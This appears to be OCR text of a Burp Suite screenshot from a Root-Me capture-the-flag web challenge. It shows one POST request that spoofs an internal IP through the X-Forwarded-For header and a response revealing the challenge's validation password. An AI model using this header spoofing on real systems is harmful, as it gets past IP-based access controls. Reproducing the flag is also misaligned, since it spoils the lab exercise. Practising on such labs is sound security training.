 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 X-Forwarded-For:10.0.0.0
4 Content-Length: 11
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge01.root-me.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch68/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: _ga=GA1.1.1480275802.1713970246; _ga_SRYSKX09J7=GS1.1.1714139570.3.1.1714141093.0.0.0
15 Connection: close
16
17 login=&mdp=
Response
Pretty Raw Hex Render
Intranet
Well done, the validation password is: Ip_$po0Fing